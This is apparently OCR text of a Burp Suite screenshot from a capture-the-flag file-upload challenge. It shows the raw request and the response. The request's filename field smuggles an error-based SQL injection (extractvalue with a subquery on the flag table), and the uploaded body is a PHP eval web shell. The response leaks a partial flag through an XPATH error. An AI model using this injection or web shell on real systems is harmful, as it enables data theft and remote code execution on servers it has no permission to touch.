 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < > Target: http://124.220.9.19:8002 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 124.220.9.19:8002
3 Content-Length: 284
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://124.220.9.19:8002
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryFV4ixSHhqW78F14N
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/99.0.4844.74 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://124.220.9.19:8002/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryFV4ixSHhqW78F14N
16 Content-Disposition: form-data; name="upfile"; filename=".2' and
extractvalue(1,concat(0x7e,left((select * from flag),30)))  and '"
17 Content-Type: ctf
18
19 <?php @eval($_POST[zf]);
20 //phpinfo();
21 ?>
22 ------WebKitFormBoundaryFV4ixSHhqW78F14N--
23
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 24 Apr 2022 04:55:04 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 511
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <title>
简单上传
</title>
14 </head>
15 <body>
16 <form action="" method="post" enctype="multipart/form-data">
17 <input type="file" name="upfile">
18 <input type="submit" value="上传">
19 </form>
20 </body>
21 </html>
22 Error: insert into upload_file values('75942ce5d7a2ebaf58bdd8b871c868e1.2' and
extractvalue(1,concat(0x7e,left((select * from flag),30)))  and '');<br>
XPATH syntax error: '~flag{5937a0b90b5966939cccd3692'
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 12
Response Headers 6
Done 702 bytes | 30 millis